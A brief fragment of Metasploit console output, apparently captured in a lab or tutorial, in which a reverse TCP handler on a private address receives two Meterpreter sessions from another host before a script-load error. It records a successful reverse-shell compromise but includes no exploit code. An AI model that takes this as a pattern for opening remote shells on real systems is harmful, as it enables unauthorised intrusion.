 [*] Started reverse TCP handler on 192.168.1.90:4444
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:45398) at 2020-07-28 21:26:51 -0700
[*] Meterpreter session 2 opened (192.168.1.90:4444 → 192.168.1.105:45400) at 2020-07-28 21:26:51 -0700
[-] Failed to load client script file: /usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console/command_dispatcher/stdapi.rb
meterpreter >